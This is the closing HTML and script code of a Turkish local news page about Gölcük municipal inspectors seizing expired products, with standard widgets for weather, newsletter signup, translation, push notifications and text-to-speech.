<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-51152002"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"5cfc763793","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_51152002-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51152002'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-51152002","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_51152002-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="51152002" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/"},"headline":"Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!","description":"Gölcük Belediyesi Zabıta Müdürlüğü ekipleri, ilçe genelinde yapılan market denetimlerinde, son kullanma tarihi geçmiş çok sayıda ürüne el koydu. İşletmeler hakkında ise cezai işlem uygulandı. Gölcük Belediyesi Zabıta ekipleri; ilçe genelinde yapılan market denetimleri ile tarihi geçmiş ürün satışına izin vermiyor. Periyodik olarak marketlere yönelik denetimlerini sürdüren zabıta ekipleri, denetimlerde son kullanma tarihi geçmesine rağmen [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg","width":1200,"height":630},"datePublished":"2022-11-15T11:23:53+03:00","dateModified":"2022-11-15T15:33:02+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!","item":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
